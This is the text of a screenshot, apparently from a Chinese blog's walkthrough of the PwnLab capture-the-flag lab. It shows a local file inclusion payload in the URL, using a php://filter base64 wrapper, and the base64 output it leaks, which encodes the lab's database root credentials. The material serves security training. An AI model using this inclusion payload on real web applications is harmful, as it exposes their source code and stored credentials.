 PwnLab Intranet Image Hosting - Mozilla Firefox (Build 20180626223325)
PwnLab Intranet Image H... × +
192.168.56.112/?page=php://filter/convert.base64-encode/resource=config php Search
Most Visited Getting Started
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+
大余安全
https://blog.csdn.net/qq_34801745